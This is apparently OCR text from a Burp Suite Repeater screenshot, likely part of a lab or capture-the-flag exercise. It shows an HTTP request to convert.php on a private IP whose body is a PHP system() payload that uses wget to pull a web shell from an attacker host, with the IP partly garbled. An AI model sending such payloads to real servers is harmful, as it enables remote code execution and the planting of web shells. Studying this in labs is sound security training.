 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /convert.php HTTP/1.1
2 Host: 10.124.1.237
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------266130270111707070203313455739
8 Content-Length: 75
9 Origin: http://10.124.1.237
10 Connection: close
11 Referer: http://10.124.1.237/
12 Upgrade-Insecure-Requests: 1
13
14
15 <?php system('wget -P tmp http://10.127. . :8000/web_shell.php '); ?>